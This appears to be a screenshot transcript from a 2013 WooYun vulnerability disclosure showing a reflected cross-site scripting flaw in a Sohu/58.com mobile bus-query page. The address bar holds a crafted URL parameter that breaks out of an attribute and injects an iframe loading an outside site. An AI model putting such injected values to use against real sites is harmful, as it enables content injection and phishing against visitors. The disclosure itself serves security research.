 北京公交换乘,北京公交查询-wap.58.com - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://sohu.wap.58.com/bush.do?byindex=0&rand=0683&domain=bj&sf0683=&zd0683="><iframe%20src=http://www.9170.org></iframe>
搜狐 百事通 城市:北京[切换]
搜狐首页»搜狐百事通»查询结果
没有换乘方案
M2nT1ger's BLOG
Tools kid
&zd8716=">反向查询
继续查找
当前:搜狐首页»搜狐百事通»公交查询
回顶部 | 书签 | 建议
搜狐首页 | 搜索 | 导航 | 商务
客服:（010）62702157
Copyright@2011 Sohu
2013年04月08日 18:24
www.wooyun.org